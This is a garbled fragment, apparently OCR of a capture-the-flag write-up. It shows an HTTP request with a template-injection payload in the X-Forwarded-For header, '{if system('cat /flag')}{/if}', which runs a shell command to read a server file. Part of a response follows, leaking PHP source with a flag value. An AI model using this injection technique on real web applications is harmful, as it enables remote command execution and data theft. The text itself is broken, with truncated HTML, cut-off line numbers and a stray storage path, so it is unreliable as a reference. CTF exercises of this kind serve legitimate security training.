 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 X-Forwarded-For: {if system('cat /flag')}{/if}
11
12
无分号
15 s="row">
16 yle="float:left;">
17
18 lass="hidden-xs hidden-sm">
mple Public IP Address API
19
20 yle="float:right;margin-top:30px;">
nt IP:<?php $flag="flag{5ac6824f-a9db-4911-9865-cd70e43c8a69}";
21
22
23